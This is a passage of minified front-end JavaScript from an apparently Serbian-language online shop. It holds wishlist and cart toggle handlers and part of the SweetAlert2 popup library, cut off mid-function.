initListeners=function(){window.addEventListener("submit",submitAnything,false);document.addEventListener("WishList.Update",updatedWishlist,false);};var registerElements=function(){Monitor.Main.DOM.register("AtomWishListToggle",elements);};var submitAnything=function(event){var selector_form=getElementSelector("form");var form=event.target.closest(selector_form);if(form!==null){event.preventDefault();submitForm(form);}}
var updatedWishlist=function(event){var data=event.detail;var product_id=data.product_id;var in_wishlist=data.in_wishlist;var forms=getElement("form",true,product_id);forms.forEach(function(form){var elements=form.elements;elements.product_id.value=product_id;elements.in_wishlist.checked=in_wishlist;});};var submitForm=function(form){var elements=form.elements;var product_id=parseInt(elements.product_id.value,10);var in_wishlist=!elements.in_wishlist.checked;changeWish(product_id,in_wishlist);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("AtomWishListToggle",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("AtomWishListToggle",element,query_all,modifier);};var changeWish=function(product_id,in_wishlist){Monitor.Main.Ajax("AtomWishListToggle","changeWish",{in_wishlist:in_wishlist,product_id:product_id,},function(){document.dispatchEvent(new CustomEvent("WishList.Update",{detail:{product_id:product_id,in_wishlist:in_wishlist,},}));});};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict";var elements={button_change_cart:".atom_cart_toggle__change",form:".atom_cart_toggle",cart_quantity:".cart_toggle__quantity",in_cart_text:".cart_toggle__in_cart",};var init=function(){registerElements();initListeners();};var initListeners=function(){window.addEventListener("submit",submitAnything,false);window.addEventListener("click",clickWithin,false);document.addEventListener("Cart.Update",updatedCart,false);};var registerElements=function(){Monitor.Main.DOM.register("AtomCartToggle",elements);};var submitAnything=function(event){var selector_form=getElementSelector("form");var form=event.target.closest(selector_form);if(form!==null){event.preventDefault();submitForm(form);}};var clickWithin=function(){var selector_cancel_button=getElementSelector("button_change_cart");if(event.target.closest(selector_cancel_button)!==null){clickChangeCart();}}
var updatedCart=function(event){var data=event.detail;var product_id=data.product_id;var quantity=data.quantity;var in_cart=data.in_cart;var forms=getElement("form",true,product_id);forms.forEach(function(form){var elements=form.elements;elements.quantity.dataset.quantity=quantity;elements.product_id.value=product_id;elements.quantity.value=quantity;elements.in_cart.checked=in_cart;});};var submitForm=function(form){var elements=form.elements;var product_id=parseInt(elements.product_id.value,10);var quantity=1;var in_cart=!elements.in_cart.checked;changeCart(product_id,quantity,in_cart);};var clickChangeCart=function(){Swal.fire({title:'Proizvod je dodat u Vašu korpu!',icon:'info',showCancelButton:true,confirmButtonColor:'#3085d6',cancelButtonColor:'#3085d6',confirmButtonText:'Idi na korpu',cancelButtonText:'Nastavi kupovinu',}).then((result)=>{if(result.value){window.location.href="/korpa";}});};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("AtomCartToggle",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("AtomCartToggle",element,query_all,modifier);};var changeCart=function(product_id,quantity,in_cart){Monitor.Main.Ajax("AtomCartToggle","changeCart",{product_id:product_id,quantity:quantity,in_cart:in_cart,},function(){document.dispatchEvent(new CustomEvent("Cart.Update",{detail:{product_id:product_id,quantity:quantity,in_cart:in_cart,},}));});};document.addEventListener('DOMContentLoaded',init);}());
;!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).Sweetalert2=e()}(this,function(){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function c(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}function s(){return(s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function u(t){return(u=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function l(t,e){return(l=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}function i(t,e,n){return(i=d()?Reflect.construct:function(t,e,n){var o=[null];o.push.apply(o,e);var i=new(Function.bind.apply(t,o));return n&&l(i,n.prototype),i}).apply(null,arguments)}function p(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function f(t,e,n){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var o=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=u(t)););return t}(t,e);if(o){var i=Object.getOwnPropertyDescriptor(o,e);return i.get?i.get.call(n):i.value}})(t,e,n||t)}function m(e){return Object.keys(e).map(function(t){return e[t]})}function h(t){return Array.prototype.slice.call(t)}function g(t,e){var n;n='"'.concat(t,'" is deprecated and will be removed in the next major release. Please use "').concat(e,'" instead.'),-1===z.indexOf(n)&&(z.push(n),_(n))}function v(t){return t&&"function"==typeof t.toPromise}function b(t){return v(t)?t.toPromise():Promise.resolve(t)}function y(t){return t&&Promise.resolve(t)===t}function w(t){return t instanceof Element||"object"===r(e=t)&&e.jquery;var e}function t(t){var e={};for(var n in t)e[t[n]]="swal2-"+t[n];return e}function C(t){var e=Q();return e?e.querySelector(t):null}function e(t){return C(".".concat(t))}function n(){var t=$();return h(t.querySelectorAll(".".concat(Y.icon)))}function k(){var t=n().filter(function(t){return vt(t)});return t.length?t[0]:null}function x(){return e(Y.title)}function P(){return e(Y.content)}function A(){return e(Y.image)}function S(){return e(Y["progress-steps"])}function B(){return e(Y["validation-message"])}function E(){return C(".".concat(Y.actions," .").concat(Y.confirm))}function O(){return C(".".concat(Y.actions," .").concat(Y.cancel))}function T(){return e(Y.actions)}function L(){return e(Y.header)}function j(){return e(Y.footer)}function q(){return e(Y["timer-progress-bar"])}function I(){return e(Y.close)}function V(){var t=h($().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(t,e){return t=parseInt(t.getAttribute("tabindex")),(e=parseInt(e.getAttribute("tabindex")))<t?1:t<e?-1:0}),e=h($().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter(function(t){return"-1"!==t.getAttribute("tabindex")});return function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(t.concat(e)).filter(function(t){return vt(t)})}function M(){return!J()&&!document.body.classList.contains(Y["no-backdrop"])}function R(){return $().hasAttribute("data-loading")}function H(e,t){var n;e.textContent="",t&&(n=(new DOMParser).parseFromString(t,"text/html"),h(n.querySelector("head").childNodes).forEach(function(t){e.appendChild(t)}),h(n.querySelector("body").childNodes).forEach(function(t){e.appendChild(t)}))}function D(t,e){if(e){for(var n=e.split(/\s+/),o=0;o<n.length;o++)if(!t.classList.contains(n[o]))return;return 1}}function N(t,e,n){var o,i;if(i=e,h((o=t).classList).forEach(function(t){-1===m(Y).indexOf(t)&&-1===m(Z).indexOf(t)&&-1===m(i.showClass).indexOf(t)&&o.classList.remove(t)}),e.customClass&&e.customClass[n]){if("string"!=typeof e.customClass[n]&&!e.customClass[n].forEach)return _("Invalid type of customClass.".concat(n,'! Expected string or iterable object, got "').concat(r(e.customClass[n]),'"'));mt(t,e.customClass[n])}}var U="SweetAlert2:",_=function(t){console.warn("".concat(U," ").concat(t))},F=function(t){console.error("".concat(U," ").concat(t))},z=[],W=function(t){return"function"==typeof t?t():t},K=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),Y=t(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","toast-column","show","hide","close","title","header","content","html-container","actions","confirm","cancel","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),Z=t(["success","warning","info","question","error"]),Q=function(){return document.body.querySelector(".".concat(Y.container))},$=function(){return e(Y.popup)},J=function(){return document.body.classList.contains(Y["toast-shown"])},X={previousBodyPadding:null};function G(t,e){if(!e)return null;switch(e){case"select":case"textarea":case"file":return gt(t,Y[e]);case"checkbox":return t.querySelector(".".concat(Y.checkbox," input"));case"radio":return t.querySelector(".".concat(Y.radio," input:checked"))||t.querySelector(".".concat(Y.radio," input:first-child"));case"range":return t.querySelector(".".concat(Y.range," input"));default:return gt(t,Y.input)}}function tt(t){var e;t.focus(),"file"!==t.type&&(e=t.value,t.value="",t.value=e)}function et(t,e,n){t&&e&&("string"==typeof e&&(e=e.split(/\s+/).filter(Boolean)),e.forEach(function(e){t.forEach?t.forEach(function(t){n?t.classList.add(e):t.classList.remove(e)}):n?t.classList.add(e):t.classList.remove(e)}))}function nt(t,e,n){n||0===parseInt(n)?t.style[e]="number"==typeof n?"".concat(n,"px"):n:t.style.removeProperty(e)}function ot(t,e){var n=1<arguments.length&&void 0!==e?e:"flex";t.style.opacity="",t.style.display=n}function it(t){t.style.opacity="",t.style.display="none"}function rt(t,e,n){e?ot(t,n):it(t)}function at(t){return!!(t.scrollHeight>t.clientHeight)}function ct(t){var e=window.getComputedStyle(t),n=parseFloat(e.getPropertyValue("animation-duration")||"0"),o=parseFloat(e.getPropertyValue("transition-duration")||"0");return 0<n||0<o}function st(t,e){var n=1<arguments.length&&void 0!==e&&e,o=q();vt(o)&&(n&&(o.style.transition="none",o.style.width="100%"),setTimeout(function(){o.style.transition="width ".concat(t/1e3,"s linear"),o.style.width="0%"},10))}function ut(){return"undefined"==typeof window||"undefined"==typeof document}function lt(t){sn.isVisible()&&ft!==t.target.value&&sn.resetValidationMessage(),ft=t.target.value}function dt(t,e){t instanceof HTMLElement?e.appendChild(t):"object"===r(t)?wt(t,e):t&&H(e,t)}function pt(t,e){var n=T(),o=E(),i=O();e.showConfirmButton||e.showCancelButton||it(n),N(n,e,"actions"),xt(o,"confirm",e),xt(i,"cancel",e),e.buttonsStyling?function(t,e,n){mt([t,e],Y.styled),n.confirmButtonColor&&(t.style.backgroundColor=n.confirmButtonColor);n.cancelButtonColor&&(e.style.backgroundColor=n.cancelButtonColor);{var o;R()||(o=window.getComputedStyle(t).getPropertyValue("background-color"),t.style.borderLeftColor=o,t.style.borderRightColor=o)}}(o,i,e):(ht([o,i],Y.styled),o.style.backgroundColor=o.style.borderLeftColor=o.style.borderRightColor="",i.style.backgroundColor=i.style.borderLeftColor=i.style.borderRightColor=""),e.reverseButtons&&o.parentNode.insertBefore(i,o)}var ft,mt=function(t,e){et(t,e,!0)},ht=function(t,e){et(t,e,!1)},gt=function(t,e){for(var n=0;n<t.childNodes.length;n++)if(D(t.childNodes[n],e))return t.childNodes[n]},vt=function(t){return!(!t||!(t.offsetWidth||t.offsetHeight||t.getClientRects().length))},bt='\n <div aria-labelledby="'.concat(Y.title,'" aria-describedby="').concat(Y.content,'" class="').concat(Y.popup,'" tabindex="-1">\n   <div class="').concat(Y.header,'">\n     <ul class="').concat(Y["progress-steps"],'"></ul>\n     <div class="').concat(Y.icon," ").concat(Z.error,'"></div>\n     <div class="').concat(Y.icon," ").concat(Z.question,'"></div>\n     <div class="').concat(Y.icon," ").concat(Z.warning,'"></div>\n     <div class="').concat(Y.icon," ").concat(Z.info,'"></div>\n     <div class="').concat(Y.icon," ").concat(Z.success,'"></div>\n     <img class="').concat(Y.image,'" />\n     <h2 class="').concat(Y.title,'" id="').concat(Y.title,'"></h2>\n     <button type="button" class="').concat(Y.close,'"></button>\n   </div>\n   <div class="').concat(Y.content,'">\n     <div id="').concat(Y.content,'" class="').concat(Y["html-container"],'"></div>\n     <input class="').concat(Y.input,'" />\n     <input type="file" class="').concat(Y.file,'" />\n     <div class="').concat(Y.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(Y.select,'"></select>\n     <div class="').concat(Y.radio,'"></div>\n     <label for="').concat(Y.checkbox,'" class="').concat(Y.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(Y.label,'"></span>\n     </label>\n     <textarea class="').concat(Y.textarea,'"></textarea>\n     <div class="').concat(Y["validation-message"],'" id="').concat(Y["validation-message"],'"></div>\n   </div>\n   <div class="').concat(Y.actions,'">\n     <button type="button" class="').concat(Y.confirm,'">OK</button>\n     <button type="button" class="').concat(Y.cancel,'">Cancel</button>\n   </div>\n   <div class="').concat(Y.footer,'"></div>\n   <div class="').concat(Y["timer-progress-bar-container"],'">\n     <div class="').concat(Y["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),yt=function(t){var e,n,o,i,r,a,c,s,u,l,d,p,f,m,h,g=!!(e=Q())&&(e.parentNode.removeChild(e),ht([document.documentElement,document.body],[Y["no-backdrop"],Y["toast-shown"],Y["has-column"]]),!0);ut()?F("SweetAlert2 requires document to initialize"):((n=document.createElement("div")).className=Y.container,g&&mt(n,Y["no-transition"]),H(n,bt),(o="string"==typeof(i=t.target)?document.querySelector(i):i).appendChild(n),r=t,(a=$()).setAttribute("role",r.toast?"alert":"dialog"),a.setAttribute("aria-live",r.toast?"polite":"assertive"),r.toast||a.setAttribute("aria-modal","true"),c=o,"rtl"===window.getComputedStyle(c).direction&&mt(Q(),Y.rtl),s=P(),u=gt(s,Y.input),l=gt(s,Y.file),d=s.querySelector(".".concat(Y.range," input")),p=s.querySelector(".".concat(Y.range," output")),f=gt(s,Y.select),m=s.querySelector(".".concat(Y.checkbox," input")),h=gt(s,Y.textarea),u.oninput=lt,l.onchange=lt,f.onchange=lt,m.onchange=lt,h.oninput=lt,d.oninput=function(t){lt(t),p.value=d.value},d.onchange=function(t){lt(t),d.nextSibling.value=d.value})},wt=function(t,e){t.jquery?Ct(e,t):H(e,t.toString())},Ct=function(t,e){if(t.textContent="",0 in e)for(var n=0;n in e;n++)t.appendChild(e[n].cloneNode(!0));else t.appendChild(e.cloneNode(!0))},kt=function(){if(ut())return!1;var t=document.createElement("div"),e={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&void 0!==t.style[n])return e[n];return!1}();function xt(t,e,n){var o;rt(t,n["show".concat((o=e).charAt(0).toUpperCase()+o.slice(1),"Button")],"inline-block"),H(t,n["".concat(e,"ButtonText")]),t.setAttribute("aria-label",n["".concat(e,"ButtonAriaLabel")]),t.className=Y[e],N(t,n,"".concat(e,"Button")),mt(t,n["".concat(e,"ButtonClass")])}function Pt(t,e){var n,o,i,r,a,c,s,u,l=Q();l&&(n=l,"string"==typeof(o=e.backdrop)?n.style.background=o:o||mt([document.documentElement,document.body],Y["no-backdrop"]),!e.backdrop&&e.allowOutsideClick&&_('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),i=l,(r=e.position)in Y?mt(i,Y[r]):(_('The "position" parameter is not valid, defaulting to "center"'),mt(i,Y.center)),a=l,!(c=e.grow)||"string"!=typeof c||(s="grow-".concat(c))in Y&&mt(a,Y[s]),N(l,e,"container"),(u=document.body.getAttribute("data-swal2-queue-step"))&&(l.setAttribute("data-queue-step",u),document.body.removeAttribute("data-swal2-queue-step")))}function At(t,e){t.placeholder&&!e.inputPlaceholder||(t.placeholder=e.inputPlaceholder)}var St={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},Bt=["input","file","range","select","radio","checkbox","textarea"],Et=function(t){if(!jt[t.input])return F('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(t.input,'"'));var e=Lt(t.input),n=jt[t.input](e,t);ot(n),setTimeout(function(){tt(n)})},Ot=function(t,e){var n=G(P(),t);if(n)for(var o in!function(t){for(var e=0;e<t.attributes.length;e++){var n=t.attributes[e].name;-1===["type","value","style"].indexOf(n)&&t.removeAttribute(n)}}(n),e)"range"===t&&"placeholder"===o||n.setAttribute(o,e[o])},Tt=function(t){var e=Lt(t.input);t.customClass&&mt(e,t.customClass.input)},Lt=function(t){var e=Y[t]?Y[t]:Y.input;return gt(P(),e)},jt={};jt.text=jt.email=jt.password=jt.number=jt.tel=jt.url=function(t,e){return"string"==typeof e.inputValue||"number"==typeof e.inputValue?t.value=e.inputValue:y(e.inputValue)||_('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(r(e.inputValue),'"')),At(t,e),t.type=e.input,t},jt.file=function(t,e){return At(t,e),t},jt.range=function(t,e){var n=t.querySelector("input"),o=t.querySelector("output");return n.value=e.inputValue,n.type=e.input,o.value=e.inputValue,t},jt.select=function(t,e){var n;return t.textContent="",e.inputPlaceholder&&(n=document.createElement("option"),H(n,e.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,t.appendChild(n)),t},jt.radio=function(t){return t.textContent="",t},jt.checkbox=function(t,e){var n=G(P(),"checkbox");n.value=1,n.id=Y.checkbox,n.checked=Boolean(e.inputValue);var o=t.querySelector("span");return H(o,e.inputPlaceholder),t},jt.textarea=function(e,t){var n,o;return e.value=t.inputValue,At(e,t),"MutationObserver"in window&&(n=parseInt(window.getComputedStyle($()).width),o=parseInt(window.getComputedStyle($()).paddingLeft)+parseInt(window.getComputedStyle($()).paddingRight),new MutationObserver(function(){var t=e.offsetWidth+o;$().style.width=n<t?"".concat(t,"px"):null}).observe(e,{attributes:!0,attributeFilter:["style"]})),e};function qt(t,e){var n,o,i,r,a,c=P().querySelector("#".concat(Y.content));e.html?(dt(e.html,c),ot(c,"block")):e.text?(c.textContent=e.text,ot(c,"block")):it(c),n=t,o=e,i=P(),r=St.innerParams.get(n),a=!r||o.input!==r.input,Bt.forEach(function(t){var e=Y[t],n=gt(i,e);Ot(t,o.inputAttributes),n.className=e,a&&it(n)}),o.input&&(a&&Et(o),Tt(o)),N(P(),e,"content")}function It(){return Q()&&Q().getAttribute("data-queue-step")}function Vt(t,s){var u=S();if(!s.progressSteps||0===s.progressSteps.length)return it(u),0;ot(u),u.textContent="";var l=parseInt(void 0===s.currentProgressStep?It():s.currentProgressStep);l>=s.progressSteps.length&&_("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),s.progressSteps.forEach(function(t,e){var n,o,i,r,a,c=(n=t,o=document.createElement("li"),mt(o,Y["progress-step"]),H(o,n),o);u.appendChild(c),e===l&&mt(c,Y["active-progress-step"]),e!==s.progressSteps.length-1&&(r=s,a=document.createElement("li"),mt(a,Y["progress-step-line"]),r.progressStepsDistance&&(a.style.width=r.progressStepsDistance),i=a,u.appendChild(i))})}function Mt(t,e){var n,o,i,r,a,c,s,u,l=L();N(l,e,"header"),Vt(0,e),n=t,o=e,(r=St.innerParams.get(n))&&o.icon===r.icon&&k()?N(k(),o,"icon"):(Dt(),o.icon&&(-1!==Object.keys(Z).indexOf(o.icon)?(i=C(".".concat(Y.icon,".").concat(Z[o.icon])),ot(i),Ut(i,o),Nt(),N(i,o,"icon"),mt(i,o.showClass.icon)):F('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(o.icon,'"')))),function(t){var e=A();if(!t.imageUrl)return it(e);ot(e,""),e.setAttribute("src",t.imageUrl),e.setAttribute("alt",t.imageAlt),nt(e,"width",t.imageWidth),nt(e,"height",t.imageHeight),e.className=Y.image,N(e,t,"image")}(e),a=e,c=x(),rt(c,a.title||a.titleText),a.title&&dt(a.title,c),a.titleText&&(c.innerText=a.titleText),N(c,a,"title"),s=e,u=I(),H(u,s.closeButtonHtml),N(u,s,"closeButton"),rt(u,s.showCloseButton),u.setAttribute("aria-label",s.closeButtonAriaLabel)}function Rt(t,e){var n,o,i,r;n=e,o=$(),nt(o,"width",n.width),nt(o,"padding",n.padding),n.background&&(o.style.background=n.background),zt(o,n),Pt(0,e),Mt(t,e),qt(t,e),pt(0,e),i=e,r=j(),rt(r,i.footer),i.footer&&dt(i.footer,r),N(r,i,"footer"),"function"==typeof e.onRender&&e.onRender($())}function Ht(){return E()&&E().click()}var Dt=function(){for(var t=n(),e=0;e<t.length;e++)it(t[e])},Nt=function(){for(var t=$(),e=window.getComputedStyle(t).getPropertyValue("background-color"),n=t.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),o=0;o<n.length;o++)n[o].style.backgroundColor=e},Ut=function(t,e){t.textContent="",e.iconHtml?H(t,_t(e.iconHtml)):"success"===e.icon?H(t,'\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    '):"error"===e.icon?H(t,'\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    '):H(t,_t({question:"?",warning:"!",info:"i"}[e.icon]))},_t=function(t){return'<div class="'.concat(Y["icon-content"],'">').concat(t,"</div>")},Ft=[],zt=function(t,e){t.className="".concat(Y.popup," ").concat(vt(t)?e.showClass.popup:""),e.toast?(mt([document.documentElement,document.body],Y["toast-shown"]),mt(t,Y.toast)):mt(t,Y.modal),N(t,e,"popup"),"string"==typeof e.customClass&&mt(t,e.customClass),e.icon&&mt(t,Y["icon-".concat(e.icon)])};function Wt(){var t=$();t||sn.fire(),t=$();var e=T(),n=E();ot(e),ot(n,"inline-block"),mt([t,e],Y.loading),n.disabled=!0,t.setAttribute("data-loading",!0),t.setAttribute("aria-busy",!0),t.focus()}function Kt(){return new Promise(function(t){var e=window.scrollX,n=window.scrollY;Xt.restoreFocusTimeout=setTimeout(function(){Xt.previousActiveElement&&Xt.previousActiveElement.focus?(Xt.previousActiveElement.focus(),Xt.previousActiveElement=null):document.body&&document.body.focus(),t()},100),void 0!==e&&void 0!==n&&window.scrollTo(e,n)})}function Yt(){if(Xt.timeout)return function(){var t=q(),e=parseInt(window.getComputedStyle(t).width);t.style.removeProperty("transition"),t.style.width="100%";var n=parseInt(window.getComputedStyle(t).width),o=parseInt(e/n*100);t.style.removeProperty("transition"),t.style.width="".concat(o,"%")}(),Xt.timeout.stop()}function Zt(){if(Xt.timeout){var t=Xt.timeout.start();return st(t),t}}function Qt(t){return Object.prototype.hasOwnProperty.call(Gt,t)}function $t(t){return ee[t]}function Jt(t){for(var e in t)Qt(i=e)||_('Unknown parameter "'.concat(i,'"')),t.toast&&(o=e,-1!==ne.indexOf(o)&&_('The parameter "'.concat(o,'" is incompatible with toasts'))),$t(n=e)&&g(n,$t(n));var n,o,i}var Xt={},Gt={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconHtml:void 0,toast:!1,animation:!0,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:void 0,target:"body",backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,onBeforeOpen:void 0,onOpen:void 0,onRender:void 0,onClose:void 0,onAfterClose:void 0,onDestroy:void 0,scrollbarPadding:!0},te=["title","titleText","text","html","footer","icon","hideClass","customClass","allowOutsideClick","allowEscapeKey","showConfirmButton","showCancelButton","confirmButtonText","confirmButtonAriaLabel","confirmButtonColor","cancelButtonText","cancelButtonAriaLabel","cancelButtonColor","buttonsStyling","reverseButtons","imageUrl","imageWidth","imageHeight","imageAlt","progressSteps","currentProgressStep","onClose","onAfterClose","onDestroy"],ee={animation:'showClass" and "hideClass'},ne=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],oe=Object.freeze({isValidParameter:Qt,isUpdatableParameter:function(t){return-1!==te.indexOf(t)},isDeprecatedParameter:$t,argsToParams:function(o){var i={};return"object"!==r(o[0])||w(o[0])?["title","html","icon"].forEach(function(t,e){var n=o[e];"string"==typeof n||w(n)?i[t]=n:void 0!==n&&F("Unexpected type of ".concat(t,'! Expected "string" or "Element", got ').concat(r(n)))}):s(i,o[0]),i},isVisible:function(){return vt($())},clickConfirm:Ht,clickCancel:function(){return O()&&O().click()},getContainer:Q,getPopup:$,getTitle:x,getContent:P,getHtmlContainer:function(){return e(Y["html-container"])},getImage:A,getIcon:k,getIcons:n,getCloseButton:I,getActions:T,getConfirmButton:E,getCancelButton:O,getHeader:L,getFooter:j,getTimerProgressBar:q,getFocusableElements:V,getValidationMessage:B,isLoading:R,fire:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return i(this,e)},mixin:function(r){return function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&l(t,e)}(i,t);var n,o,e=(n=i,o=d(),function(){var t,e=u(n);return p(this,o?(t=u(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments))});function i(){return a(this,i),e.apply(this,arguments)}return c(i,[{key:"_main",value:function(t){return f(u(i.prototype),"_main",this).call(this,s({},r,t))}}]),i}(this)},queue:function(t){var r=this;Ft=t;function a(t,e){Ft=[],t(e)}var c=[];return new Promise(function(i){!function e(n,o){n<Ft.length?(document.body.setAttribute("data-swal2-queue-step",n),r.fire(Ft[n]).then(function(t){void 0!==t.value?(c.push(t.value),e(n+1,o)):a(i,{dismiss:t.dismiss})})):a(i,{value:c})}(0)})},getQueueStep:It,insertQueueStep:function(t,e){return e&&e<Ft.length?Ft.splice(e,0,t):Ft.push(t)},deleteQueueStep:function(t){void 0!==Ft[t]&&Ft.splice(t,1)},showLoading:Wt,enableLoading:Wt,getTimerLeft:function(){return Xt.timeout&&Xt.timeout.getTimerLeft()},stopTimer:Yt,resumeTimer:Zt,toggleTimer:function(){var t=Xt.timeout;return t&&(t.running?Yt:Zt)()},increaseTimer:function(t){if(Xt.timeout){var e=Xt.timeout.increase(t);return st(e,!0),e}},isTimerRunning:function(){return Xt.timeout&&Xt.timeout.isRunning()}});function ie(){var t,e=St.innerParams.get(this);e&&(t=St.domCache.get(this),e.showConfirmButton||(it(t.confirmButton),e.showCancelButton||it(t.actions)),ht([t.popup,t.actions],Y.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.cancelButton.disabled=!1)}function re(){null===X.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(X.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(X.previousBodyPadding+function(){var t=document.createElement("div");t.className=Y["scrollbar-measure"],document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e}(),"px"))}function ae(){return!!window.MSInputMethodContext&&!!document.documentMode}function ce(){var t=Q(),e=$();t.style.removeProperty("align-items"),e.offsetTop<0&&(t.style.alignItems="flex-start")}var se=function(){navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i)||$().scrollHeight>window.innerHeight-44&&(Q().style.paddingBottom="".concat(44,"px"))},ue=function(){var e,t=Q();t.ontouchstart=function(t){e=le(t.target)},t.ontouchmove=function(t){e&&(t.preventDefault(),t.stopPropagation())}},le=function(t){var e=Q();return t===e||!(at(e)||"INPUT"===t.tagName||at(P())&&P().contains(t))},de={swalPromiseResolve:new WeakMap};function pe(t,e,n,o){var i;n?he(t,o):(Kt().then(function(){return 